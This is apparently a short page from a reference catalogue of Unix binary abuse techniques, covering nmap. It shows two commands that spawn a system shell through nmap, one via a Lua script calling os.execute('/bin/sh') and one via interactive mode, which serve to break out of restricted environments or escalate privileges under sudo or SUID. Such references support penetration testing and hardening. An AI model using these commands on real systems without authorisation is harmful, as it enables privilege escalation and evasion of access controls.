 .. / nmap Star 8,482
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID
Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh